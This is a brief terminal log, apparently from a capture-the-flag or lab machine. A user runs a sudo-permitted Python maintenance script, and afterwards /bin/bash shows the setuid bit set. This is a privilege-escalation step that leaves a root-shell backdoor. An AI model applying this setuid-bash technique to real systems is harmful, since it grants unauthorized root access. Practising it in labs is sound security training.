 ┌──(freddy㉿cb804af212fc)-[~]
└─$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1277936 Nov 26  2023 /bin/bash
┌──(freddy㉿cb804af212fc)-[~]
└─$ sudo /usr/bin/python3 /opt/maintenance.py
Cuidado con esos permisos...
┌──(freddy㉿cb804af212fc)-[~]
└─$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1277936 Nov 26  2023 /bin/bash
┌──(freddy㉿cb804af212fc)-[~]
└─$